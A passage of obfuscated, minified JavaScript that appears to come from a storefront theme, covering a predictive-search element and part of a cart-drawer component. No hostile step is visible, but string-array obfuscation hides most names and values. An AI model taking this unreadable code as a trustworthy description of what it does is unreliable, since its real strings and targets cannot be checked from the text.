AbortController;continue;case"5":this[_0x8c2382(816)+_0x8c2382(1401)+_0x8c2382(1666)]=this[_0x8c2382(1629)+_0x8c2382(2056)](_0x397c40[_0x8c2382(1004)]);continue;case"6":this[_0x8c2382(559)+_0x8c2382(1666)]={};continue;case"7":this[_0x8c2382(1672)]="";continue}break}}[_0xc51d9(1230)+_0xc51d9(2166)](){const _0x508f09=_0xc51d9,_0x702fea={Vmzuz:_0x508f09(1495),RhSht:_0x508f09(585),CJbmf:_0x508f09(2501),DQcdj:_0x508f09(503),KkaxP:_0x508f09(489),LjGbe:_0x508f09(805)},_0x11d99e=_0x702fea[_0x508f09(2835)][_0x508f09(2147)]("|");let _0x1de3af=3658+-2*4942+6226;for(;;){switch(_0x11d99e[_0x1de3af++]){case"0":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1435)],this[_0x508f09(1231)][_0x508f09(1765)](this));continue;case"1":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1657)],this[_0x508f09(2159)][_0x508f09(1765)](this));continue;case"2":this[_0x508f09(1679)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(440)],this[_0x508f09(2042)][_0x508f09(1765)](this));continue;case"3":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(527)],this[_0x508f09(1824)][_0x508f09(1765)](this));continue;case"4":this[_0x508f09(1679)][_0x508f09(2797)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1051)],this[_0x508f09(1102)+"it"][_0x508f09(1765)](this));continue}break}}[_0xc51d9(2859)](){const _0x378ab4=_0xc51d9;return this[_0x378ab4(1679)][_0x378ab4(2347)][_0x378ab4(1501)]()}[_0xc51d9(1892)](){const _0x28096c=_0xc51d9,_0x31caeb={aeNOl:_0x28096c(1352)+_0x28096c(442)+_0x28096c(1975)+_0x28096c(1312)+"r"};super[_0x28096c(1892)]();const _0x1776c1=this[_0x28096c(2859)]();if((!this[_0x28096c(1672)]||!_0x1776c1[_0x28096c(2765)](this[_0x28096c(1672)]))&&this[_0x28096c(1629)+_0x28096c(2056)](_0x31caeb[_0x28096c(2630)])?.[_0x28096c(2099)](),this[_0x28096c(627)+_0x28096c(652)](this[_0x28096c(1672)],_0x1776c1),this[_0x28096c(1672)]=_0x1776c1,!this[_0x28096c(1672)][_0x28096c(2442)]){this[_0x28096c(2197)](!0);return}this[_0x28096c(1030)+_0x28096c(1383)](this[_0x28096c(1672)])}[_0xc51d9(1102)+"it"](_0x42eeb4){const _0x5e8239=_0xc51d9,_0x5f1c60={gNIQT:_0x5e8239(2586)+_0x5e8239(2226)+_0x5e8239(2435)};(!this[_0x5e8239(2859)]()[_0x5e8239(2442)]||this[_0x5e8239(1629)+_0x5e8239(2056)](_0x5f1c60[_0x5e8239(1382)]))&&_0x42eeb4[_0x5e8239(1182)+_0x5e8239(957)]()}[_0xc51d9(1614)+"t"](_0x37b2cd){const _0x26b1df=_0xc51d9;super[_0x26b1df(1614)+"t"](_0x37b2cd),super[_0x26b1df(1418)+_0x26b1df(553)]()&&(this[_0x26b1df(1672)]="",this[_0x26b1df(641)+_0x26b1df(700)][_0x26b1df(1941)](),this[_0x26b1df(641)+_0x26b1df(700)]=new AbortController,this[_0x26b1df(767)+"ts"](!0))}[_0xc51d9(2042)](){const _0x5233ec=_0xc51d9,_0x1bcd33={PemgW:function(_0x5d97e7,_0x24f005){return _0x5d97e7!==_0x24f005},cArUD:function(_0x2dc892,_0x138ba3){return _0x2dc892===_0x138ba3},cJXnF:_0x5233ec(623),zwkIs:_0x5233ec(1156)},_0x5630fd=this[_0x5233ec(2859)]();_0x5630fd[_0x5233ec(2442)]&&(_0x1bcd33[_0x5233ec(1658)](this[_0x5233ec(1672)],_0x5630fd)?this[_0x5233ec(1892)]():_0x1bcd33[_0x5233ec(1779)](this[_0x5233ec(2181)+"te"](_0x1bcd33[_0x5233ec(1882)]),_0x1bcd33[_0x5233ec(1258)])?this[_0x5233ec(2758)]():this[_0x5233ec(1030)+_0x5233ec(1383)](this[_0x5233ec(1672)]))}[_0xc51d9(1824)](){const _0x4f9b25=_0xc51d9;({IYtxT:function(_0x3c2ae8,_0x5e16bd){return _0x3c2ae8(_0x5e16bd)}})[_0x4f9b25(916)](setTimeout,()=>{const _0x30da30=_0x4f9b25;this[_0x30da30(482)](document[_0x30da30(2325)+_0x30da30(969)])||this[_0x30da30(2197)]()})}[_0xc51d9(1231)](_0x4d6e2a){const _0x58892d=_0xc51d9,_0x59c999={sZTYd:_0x58892d(2241),ZRpgS:_0x58892d(2664),hOfEe:_0x58892d(925),ZhQfA:_0x58892d(2401)};switch(this[_0x58892d(2859)]()[_0x58892d(2442)]||this[_0x58892d(2197)](!0),_0x4d6e2a[_0x58892d(1182)+_0x58892d(957)](),_0x4d6e2a[_0x58892d(1368)]){case _0x59c999[_0x58892d(693)]:this[_0x58892d(747)+"on"]("up");break;case _0x59c999[_0x58892d(418)]:this[_0x58892d(747)+"on"](_0x59c999[_0x58892d(2670)]);break;case _0x59c999[_0x58892d(2162)]:this[_0x58892d(438)+"on"]();break}}[_0xc51d9(2159)](_0x1375ae){const _0x16c915=_0xc51d9,_0x315f5f={ehNUf:function(_0x37827c,_0xdeb342){return _0x37827c===_0xdeb342},CHOsZ:_0x16c915(2241),RKnYG:function(_0x2a5737,_0x522b22){return _0x2a5737===_0x522b22},uZMEx:_0x16c915(2664)};(_0x315f5f[_0x16c915(2625)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2094)])||_0x315f5f[_0x16c915(452)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2179)]))&&_0x1375ae[_0x16c915(1182)+_0x16c915(957)]()}[_0xc51d9(627)+_0xc51d9(652)](_0x36a849,_0xc953d9){const _0x449eb2=_0xc51d9,_0x380347={MLSbI:_0x449eb2(1163)+_0x449eb2(1487)+_0x449eb2(2239)+_0x449eb2(1485),qRNOg:function(_0x576fc0,_0x1519c9){return _0x576fc0>_0x1519c9}},_0x17b609=this[_0x449eb2(1629)+_0x449eb2(2056)](_0x380347[_0x449eb2(2762)]),_0x133a6f=_0x17b609?.[_0x449eb2(2564)];if(_0x133a6f){if(_0x380347[_0x449eb2(615)](_0x133a6f[_0x449eb2(2412)](new RegExp(_0x36a849,"g"))[_0x449eb2(2442)],1))return;const _0x40c370=_0x133a6f[_0x449eb2(2461)](_0x36a849,_0xc953d9);_0x17b609[_0x449eb2(2564)]=_0x40c370}}[_0xc51d9(747)+"on"](_0x32f02f){const _0x413fa8=_0xc51d9,_0x5d6345={JJPQC:_0x413fa8(2758),QlAHM:function(_0x13d724,_0x47bffb){return _0x13d724===_0x47bffb},DIMYQ:_0x413fa8(2586)+_0x413fa8(2226)+'"]',UTpJT:_0x413fa8(2390)+_0x413fa8(2122)+_0x413fa8(1232)+_0x413fa8(2577),huVda:function(_0x5b0161,_0x4a62db){return _0x5b0161&&_0x4a62db},VfRPu:function(_0x165145,_0x438f40){return _0x165145<=_0x438f40},vtYPD:function(_0x436f03,_0x14605d){return _0x436f03&&_0x14605d},HbfQF:function(_0x3a3b0b,_0x236026){return _0x3a3b0b===_0x236026},kGDAc:function(_0x438e88,_0x5a9793){return _0x438e88-_0x5a9793},XnzBd:function(_0x2a6813,_0x5d381d){return _0x2a6813+_0x5d381d},yxTAt:function(_0x346983,_0x53f49e){return _0x346983===_0x53f49e},bxpqv:function(_0x24e135,_0x28ad27){return _0x24e135===_0x28ad27},myGKx:_0x413fa8(674)+_0x413fa8(1612),LCvau:_0x413fa8(2266)+_0x413fa8(1007)+"t"};if(!this[_0x413fa8(2181)+"te"](_0x5d6345[_0x413fa8(768)]))return;const _0x13bb75=_0x5d6345[_0x413fa8(1165)](_0x32f02f,"up"),_0x171d19=this[_0x413fa8(1629)+_0x413fa8(2056)](_0x5d6345[_0x413fa8(2715)]),_0x4fede6=Array[_0x413fa8(904)](this[_0x413fa8(1629)+_0x413fa8(2280)](_0x5d6345[_0x413fa8(412)]))[_0x413fa8(1132)](_0x3e781b=>_0x3e781b[_0x413fa8(603)+"nt"]!==null);let _0x55ff93=-4949+7*707;if(_0x5d6345[_0x413fa8(1676)](_0x13bb75,!_0x171d19))return;let _0x1d3bd4=-(-9777*-1+4*-2216+-912),_0x1cbb62=3015*-1+1*-7121+10136;for(;_0x5d6345[_0x413fa8(1165)](_0x1d3bd4,-1)&&_0x5d6345[_0x413fa8(977)](_0x1cbb62,_0x4fede6[_0x413fa8(2442)]);)_0x5d6345[_0x413fa8(1165)](_0x4fede6[_0x1cbb62],_0x171d19)&&(_0x1d3bd4=_0x1cbb62),_0x1cbb62++;if(this[_0x413fa8(2137)+_0x413fa8(969)][_0x413fa8(1028)+"t"]="",_0x5d6345[_0x413fa8(2116)](!_0x13bb75,_0x171d19)?_0x55ff93=_0x5d6345[_0x413fa8(1988)](_0x1d3bd4,_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],-1392*-4+4179+-9746))?2365+1*-8018+-5653*-1:_0x5d6345[_0x413fa8(1277)](_0x1d3bd4,5*1213+-5130+-934*1):_0x13bb75&&(_0x55ff93=_0x5d6345[_0x413fa8(1740)](_0x1d3bd4,0)?_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],1*1735+2145*2+-6024):_0x5d6345[_0x413fa8(2463)](_0x1d3bd4,1)),_0x5d6345[_0x413fa8(2237)](_0x55ff93,_0x1d3bd4))return;const _0x5405bd=_0x4fede6[_0x55ff93];_0x5405bd[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!0),_0x171d19&&_0x171d19[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!1),this[_0x413fa8(1679)][_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(1219)],_0x5405bd.id)}[_0xc51d9(438)+"on"](){const _0x20ffef=_0xc51d9,_0x3451e7={IneZS:_0x20ffef(2586)+_0x20ffef(2226)+_0x20ffef(1085)+_0x20ffef(1137)+_0x20ffef(2831)+_0x20ffef(730)},_0x5c3dcb=this[_0x20ffef(1629)+_0x20ffef(2056)](_0x3451e7[_0x20ffef(1055)]);_0x5c3dcb&&_0x5c3dcb[_0x20ffef(1440)]()}[_0xc51d9(1030)+_0xc51d9(1383)](_0x225e15){const _0x184705=_0xc51d9,_0x43cba1={DUUlw:_0x184705(1111),ovKpE:_0x184705(1737)+_0x184705(596)+_0x184705(1110)+_0x184705(717),LJPdn:function(_0x11c6d1,_0x479151){return _0x11c6d1===_0x479151},QCTwo:function(_0x5d15bd,_0x26e44f,_0x3e96c8){return _0x5d15bd(_0x26e44f,_0x3e96c8)},tOrBm:function(_0x46fc21,_0xe5e1ed){return _0x46fc21(_0xe5e1ed)}},_0x3514a9=_0x225e15[_0x184705(2461)](" ","-")[_0x184705(2709)+"e"]();if(this[_0x184705(875)+_0x184705(787)+_0x184705(1420)](),this[_0x184705(559)+_0x184705(1666)][_0x3514a9]){this[_0x184705(2856)+_0x184705(1010)](this[_0x184705(559)+_0x184705(1666)][_0x3514a9]);return}_0x43cba1[_0x184705(2841)](fetch,routes[_0x184705(816)+_0x184705(1042)+"l"]+_0x184705(1890)+_0x43cba1[_0x184705(1071)](encodeURIComponent,_0x225e15)+(_0x184705(2013)+_0x184705(508)+_0x184705(2772)),{signal:this[_0x184705(641)+_0x184705(700)][_0x184705(1837)]})[_0x184705(2739)](_0x482e1e=>{const _0x448f26=_0x184705;if(!_0x482e1e.ok){var _0x206de7=new Error(_0x482e1e[_0x448f26(2318)]);throw this[_0x448f26(2197)](),_0x206de7}return _0x482e1e[_0x448f26(1842)]()})[_0x184705(2739)](_0x4a9620=>{const _0x1d6d22=_0x184705,_0x4e033a=new DOMParser()[_0x1d6d22(934)+_0x1d6d22(1651)](_0x4a9620,_0x43cba1[_0x1d6d22(1876)])[_0x1d6d22(1629)+_0x1d6d22(2056)](_0x43cba1[_0x1d6d22(1677)])[_0x1d6d22(1014)];this[_0x1d6d22(1439)+_0x1d6d22(1745)+_0x1d6d22(2777)][_0x1d6d22(1753)](_0x2fdc85=>{const _0xde1e4=_0x1d6d22;_0x2fdc85[_0xde1e4(559)+_0xde1e4(1666)][_0x3514a9]=_0x4e033a}),this[_0x1d6d22(2856)+_0x1d6d22(1010)](_0x4e033a)})[_0x184705(1450)](_0x4fa6bf=>{const _0x4f9a9a=_0x184705;if(!_0x43cba1[_0x4f9a9a(2492)](_0x4fa6bf?.[_0x4f9a9a(1368)],-1*1196+-1*4193+5409))throw this[_0x4f9a9a(2197)](),_0x4fa6bf})}[_0xc51d9(875)+_0xc51d9(787)+_0xc51d9(1420)](){const _0x196222=_0xc51d9,_0x3f44d4={xPNfP:_0x196222(2122)+_0x196222(1204)+_0x196222(2112),Wxdho:_0x196222(1980)+_0x196222(2403),tVWxA:_0x196222(1190)};this[_0x196222(2137)+_0x196222(969)]=this[_0x196222(2137)+_0x196222(969)]||this[_0x196222(1629)+_0x196222(2056)](_0x3f44d4[_0x196222(2008)]),this[_0x196222(2132)+"t"]=this[_0x196222(2132)+"t"]||this[_0x196222(2181)+"te"](_0x3f44d4[_0x196222(2271)]),this[_0x196222(875)+_0x196222(2294)](this[_0x196222(2132)+"t"]),this[_0x196222(1183)+"te"](_0x3f44d4[_0x196222(2022)],!0)}[_0xc51d9(875)+_0xc51d9(2294)](_0xc6eda3){const _0x51477c=_0xc51d9,_0x1ca96c={Uolaz:_0x51477c(1620)+"n",MwSyZ:_0x51477c(1156),YcwhB:_0x51477c(1003),abela:function(_0x54f86b,_0x20808a,_0xcf95aa){return _0x54f86b(_0x20808a,_0xcf95aa)}};this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1183)+"te"](_0x1ca96c[_0x51477c(2258)],_0x1ca96c[_0x51477c(1582)]),this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1028)+"t"]=_0xc6eda3,_0x1ca96c[_0x51477c(1079)](setTimeout,()=>{const _0x240987=_0x51477c;this[_0x240987(2137)+_0x240987(969)][_0x240987(1183)+"te"](_0x1ca96c[_0x240987(2258)],_0x1ca96c[_0x240987(1464)])},3513+-1*2513)}[_0xc51d9(2856)+_0xc51d9(1010)](_0x230541){const _0x211768=_0xc51d9,_0xc805ef={QcBJo:_0x211768(623)};this[_0x211768(816)+_0x211768(1401)+_0x211768(1666)][_0x211768(1014)]=_0x230541,this[_0x211768(1183)+"te"](_0xc805ef[_0x211768(666)],!0),this[_0x211768(875)+_0x211768(2160)](),this[_0x211768(2758)]()}[_0xc51d9(875)+_0xc51d9(2160)](){const _0x5b8b48=_0xc51d9,_0x46d2e6={BREih:_0x5b8b48(1190),fenQF:_0x5b8b48(1163)+_0x5b8b48(1487)+_0x5b8b48(2283)+_0x5b8b48(2504)+_0x5b8b48(2427)};this[_0x5b8b48(2350)+_0x5b8b48(1537)](_0x46d2e6[_0x5b8b48(2631)]),this[_0x5b8b48(875)+_0x5b8b48(2294)](this[_0x5b8b48(1629)+_0x5b8b48(2056)](_0x46d2e6[_0x5b8b48(1369)])[_0x5b8b48(1028)+"t"])}[_0xc51d9(2513)+_0xc51d9(1337)](){const _0x3ef4f7=_0xc51d9,_0x53ff26={fKxoS:function(_0x2e75b7,_0x2ef053){return _0x2e75b7-_0x2ef053},hRKCu:_0x3ef4f7(601)+_0x3ef4f7(842)};return this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]=_0x53ff26[_0x3ef4f7(469)](window[_0x3ef4f7(1160)+"t"],document[_0x3ef4f7(1629)+_0x3ef4f7(2056)](_0x53ff26[_0x3ef4f7(1849)])[_0x3ef4f7(1727)+_0x3ef4f7(1915)+"t"]()[_0x3ef4f7(1706)]),this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]}[_0xc51d9(2758)](){const _0x414183=_0xc51d9,_0x173e1a={qrzFM:_0x414183(2758),OzQTV:_0x414183(2219)+_0x414183(2822)};this[_0x414183(816)+_0x414183(1401)+_0x414183(1666)][_0x414183(1152)][_0x414183(2387)]=this[_0x414183(2393)+_0x414183(2779)]||this[_0x414183(2513)+_0x414183(1337)]()+"px",this[_0x414183(1183)+"te"](_0x173e1a[_0x414183(488)],!0),this[_0x414183(1679)][_0x414183(1183)+"te"](_0x173e1a[_0x414183(2243)],!0),this[_0x414183(1924)]=!0}[_0xc51d9(2197)](_0x58a917=!1){const _0x240c2c=_0xc51d9;this[_0x240c2c(767)+"ts"](_0x58a917),this[_0x240c2c(1924)]=!1}[_0xc51d9(767)+"ts"](_0x53444f=!1){const _0x4dfd54=_0xc51d9,_0x570385={BDEPj:_0x4dfd54(623),JVgaG:_0x4dfd54(2586)+_0x4dfd54(2226)+'"]',NjyFB:_0x4dfd54(674)+_0x4dfd54(1612),eALhl:_0x4dfd54(2266)+_0x4dfd54(1007)+"t",kvwrF:_0x4dfd54(1190),LjCWI:_0x4dfd54(2758),ZzeYD:_0x4dfd54(2219)+_0x4dfd54(2822),WMbZk:_0x4dfd54(1152)};_0x53444f&&(this[_0x4dfd54(1679)][_0x4dfd54(2347)]="",this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(864)]));const _0x185660=this[_0x4dfd54(1629)+_0x4dfd54(2056)](_0x570385[_0x4dfd54(1850)]);_0x185660&&_0x185660[_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2407)],!1),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(983)],""),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1543)]),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1899)]),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2341)],!1),this[_0x4dfd54(2393)+_0x4dfd54(2779)]=!1,this[_0x4dfd54(816)+_0x4dfd54(1401)+_0x4dfd54(1666)][_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1585)])}}customElements[_0xc51d9(2071)](_0xc51d9(816)+_0xc51d9(946),PredictiveSearch);const defMed=_0xc51d9(1702)+_0xc51d9(1283)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4ba986=_0xc51d9,_0x2864e6={YTVOf:_0x4ba986(2786)+_0x4ba986(899),XwHRd:_0x4ba986(461)+_0x4ba986(1903),oFUsY:_0x4ba986(585),YjapA:_0x4ba986(1744)+_0x4ba986(413),eXrqq:_0x4ba986(1440)},_0x11d270=_0x2864e6[_0x4ba986(592)][_0x4ba986(2147)]("|");let _0x7ae216=-8425+3*1583+-4*-919;for(;;){switch(_0x11d270[_0x7ae216++]){case"0":this[_0x4ba986(1134)+_0x4ba986(1645)+_0x4ba986(1749)]();continue;case"1":super();continue;case"2":this[_0x4ba986(889)+_0x4ba986(2807)]=document[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1713)]);continue;case"3":this[_0x4ba986(2075)+_0x4ba986(509)]=this[_0x4ba986(734)+_0x4ba986(2063)]();continue;case"4":this[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(1977)],_0x1d6957=>_0x1d6957[_0x4ba986(1368)]===_0x4ba986(2528)&&this[_0x4ba986(2197)]());continue;case"5":this[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1338)])[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(2244)],this[_0x4ba986(2197)][_0x4ba986(1765)](this));continue;case"6":this[_0x4ba986(2070)+_0x4ba986(600)]();continue}break}}[_0xc51d9(1134)+_0xc51d9(1645)+_0xc51d9(1749)](){const _0x369e15=_0xc51d9,_0x516816={zNXFK:function(_0x2ce353,_0x1dfed5){return _0x2ce353===_0x1dfed5},OpDqm:_0x369e15(1162),UBgbW:_0x369e15(2760)+_0x369e15(1840),pgwUY:_0x369e15(1838)+_0x369e15(1115),WUWZd:_0x369e15(1793),lqExC:_0x369e15(1060),TQHYs:_0x369e15(654)+_0x369e15(2138),UZlDi:_0x369e15(588),xUxgB:_0x369e15(1440),KCCtt:_0x369e15(2797),FZpIT:_0x369e15(2501)},_0x669d3=document[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1426)]),_0x49b8ba=_0x669d3[_0x369e15(1844)](_0x516816[_0x369e15(610)]);_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(1068)],_0x516816[_0x369e15(1772)]),_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(2326)],_0x516816[_0x369e15(1836)]),_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(2606)],_0x16f0c3=>{const _0x4e6731=_0x369e15;_0x16f0c3[_0x4e6731(1182)+_0x4e6731(957)](),this[_0x4e6731(2758)](_0x669d3)}),this[_0x369e15(953)]=_0x49b8ba[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1834)])[_0x369e15(2509)][this[_0x369e15(2509)][_0x369e15(2616)]],_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(876)],_0x22e3ea=>{const _0x3afdcd=_0x369e15;_0x516816[_0x3afdcd(2051)](_0x22e3ea[_0x3afdcd(1368)][_0x3afdcd(1976)+"e"](),_0x516816[_0x3afdcd(1336)])&&(_0x22e3ea[_0x3afdcd(1182)+_0x3afdcd(957)](),this[_0x3afdcd(2758)](_0x669d3))})}[_0xc51d9(2758)](_0x5a95db){const _0x47b12c=_0xc51d9,_0x342a37={hwxVA:_0x47b12c(1373),TFDyi:_0x47b12c(2474),iTfaa:_0x47b12c(2092),Xzgbv:_0x47b12c(1572)+_0x47b12c(2002),ScszD:_0x47b12c(1240),dZzFe:_0x47b12c(1572)+_0x47b12c(2310),yYyDR:_0x47b12c(2703)+_0x47b12c(1441),AHbtF:function(_0x5b52d5,_0x420b72,_0xf8ef72){return _0x5b52d5(_0x420b72,_0xf8ef72)},iDuUE:_0x47b12c(614)+_0x47b12c(598)+_0x47b12c(2043),XyZGp:_0x47b12c(1793),WPBGo:function(_0x5b80fe,_0x1b9e57){return _0x5b80fe(_0x1b9e57)},eVlGE:_0x47b12c(831)+_0x47b12c(2749),yVcXY:_0x47b12c(1128)+_0x47b12c(1913),HHFOE:_0x47b12c(2355)+_0x47b12c(1591)};_0x5a95db&&this[_0x47b12c(2562)+_0x47b12c(1835)](_0x5a95db);const _0xc8df6b=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(2597)]);_0xc8df6b&&!_0xc8df6b[_0x47b12c(2640)+"te"](_0x342a37[_0x47b12c(565)])&&this[_0x47b12c(2032)+_0x47b12c(2152)+_0x47b12c(1797)](_0xc8df6b),_0x342a37[_0x47b12c(2593)](setTimeout,()=>{const _0x9342be=_0x47b12c;this[_0x9342be(683)][_0x9342be(2417)](_0x342a37[_0x9342be(867)],_0x342a37[_0x9342be(2077)])}),this[_0x47b12c(1119)+_0x47b12c(1451)](_0x342a37[_0x47b12c(1785)],()=>{const _0x536a28=_0x47b12c,_0x12ec58=this[_0x536a28(683)][_0x536a28(482)](_0x342a37[_0x536a28(1363)])?this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2330)]):document[_0x536a28(425)+_0x536a28(1859)](_0x342a37[_0x536a28(1810)]),_0x4d12dd=this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2199)])||this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(1107)]);_0x342a37[_0x536a28(1622)](trapFocus,_0x12ec58,_0x4d12dd)},{once:!0}),document[_0x47b12c(1145)][_0x47b12c(683)][_0x47b12c(2417)](_0x342a37[_0x47b12c(1273)]);const _0x585294=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(779)]);_0x585294&&_0x585294[_0x47b12c(2642)]()}[_0xc51d9(2197)](){const _0x49dbe5=_0xc51d9,_0x3a3c6c={PPmhR:_0x49dbe5(2474),kpbPz:function(_0xa98b51,_0x171f6f){return _0xa98b51(_0x171f6f)},pmnFV:_0x49dbe5(1128)+_0x49dbe5(1913)};this[_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(2083)]),_0x3a3c6c[_0x49dbe5(2373)](removeTrapFocus,this[_0x49dbe5(2325)+_0x49dbe5(969)]),document[_0x49dbe5(1145)][_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(542)])}[_0xc51d9(734)+_0xc51d9(2063)](){const _0x2ca34f=_0xc51d9,_0x2b7c12={wCWKK:_0x2ca34f(2795)+_0x2ca34f(1885)+_0x2ca34f(1852)+_0x2ca34f(2837)+_0x2ca34f(2795)+_0x2ca34f(2778)},_0x3f19c2=this[_0x2ca34f(1629)+_0x2ca34f(2280)](_0x2b7c12[_0x2ca34f(640)]),_0xbcccdf=[];return _0x3f19c2[_0x2ca34f(1753)](_0x2ed9b1=>{const _0x1776e2=_0x2ca34f;_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)]&&_0xbcccdf[_0x1776e2(2364)](_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)])}),_0xbcccdf}[_0xc51d9(1654)+_0xc51d9(1742)](){const _0x749436=_0xc51d9,_0xb09787={JuUFm:_0x749436(2292),MDgKH:function(_0x53a942,_0x22b922){return _0x53a942<=_0x22b922},rrVlF:function(_0x32376a,_0x89816c){return _0x32376a-_0x89816c}},_0x3f6994=this[_0x749436(1629)+_0x749436(2280)](_0xb09787[_0x749436(409)]);let _0x6bf59f=5520+-385*1+-5135;return _0x3f6994[_0x749436(1753)](_0x1cbef7=>{const _0x21bf1f=_0x749436;this[_0x21bf1f(2075)+_0x21bf1f(509)][_0x21bf1f(1753)](_0x51eced=>{const _0x4ff487=_0x21bf1f;_0x1cbef7[_0x4ff487(683)][_0x4ff487(482)](_0x4ff487(2846)+_0x4ff487(708)+_0x51eced)&&_0x6bf59f++})}),_0xb09787[_0x749436(2522)](_0xb09787[_0x749436(519)](_0x3f6994[_0x749436(2442)],_0x6bf59f),7104+-8519*1+1416)}[_0xc51d9(2070)+_0xc51d9(600)](){const _0x25cf6a=_0xc51d9,_0x3cf30a={lqtAq:_0x25cf6a(1595)+_0x25cf6a(1884)},_0x1dc2a9=this[_0x25cf6a(1654)+_0x25cf6a(1742)]();this[_0x25cf6a(1629)+_0x25cf6a(2280)](_0x3cf30a[_0x25cf6a(2687)])[_0x25cf6a(1753)](_0x3ac15c=>{const _0x3b127f=_0x25cf6a;_0x1dc2a9?_0x3ac15c[_0x3b127f(2713)]=!0:_0x3ac15c[_0x3b127f(2713)]=!1})}[_0xc51d9(2032)+_0xc51d9(2152)+_0xc51d9(1797)](_0xe805cc){const _0x44a9a1=_0xc51d9,_0x191288={hfiBx:_0x44a9a1(2219)+_0x44a9a1(2822),uwabH:_0x44a9a1(2142),WTCht:_0x44a9a1(2758),kWyJd:_0x44a9a1(1793),ATmxs:_0x44a9a1(1060),VJUQd:_0x44a9a1(1003),EWtSt:_0x44a9a1(629)+_0x44a9a1(2163),koUCi:_0x44a9a1(1440),vcVsQ:_0x44a9a1(585)};_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(1396)],_0x191288[_0x44a9a1(1514)]),_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2144)],_0x191288[_0x44a9a1(563)]),_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)][_0x44a9a1(2181)+"te"]("id")&&_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2588)],_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)].id),_0xe805cc[_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(2688)],_0x242d66=>{const _0x23b72e=_0x44a9a1;_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1183)+"te"](_0x191288[_0x23b72e(2144)],!_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1844)](_0x191288[_0x23b72e(2805)])[_0x23b72e(2640)+"te"](_0x191288[_0x23b72e(1361)]))}),_0xe805cc[_0x44a9a1(1381)+_0x44a9a1(969)][_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(1498)],onKeyUpEscape)}[_0xc51d9(2554)+_0xc51d9(724)](_0x57da4d,_0x307d4b=!1){const _0x1bb833=_0xc51d9,_0x5d6a2c={WUOKm:function(_0x4e4b7c,_0x3b2f37){return _0x4e4b7c===_0x3b2f37},LJYXr:_0x1bb833(1003),GtMlf:_0x1bb833(1156),glpWC:_0x1bb833(1744)+_0x1bb833(413),tSwWF:_0x1bb833(1440),zbbyb:_0x1bb833(1572)+_0x1bb833(2310),RFFuB:_0x1bb833(2092),RFLDZ:_0x1bb833(2355)+_0x1bb833(1591),NFrvY:_0x1bb833(2795)+_0x1bb833(2778),cELaE:function(_0x4bb89b,_0x516bd4){return _0x4bb89b>_0x516bd4},DIAxN:function(_0x27d48a,_0x24bf5d){return _0x27d48a>_0x24bf5d},sxDMX:function(_0x448ba2,_0xe01a94){return 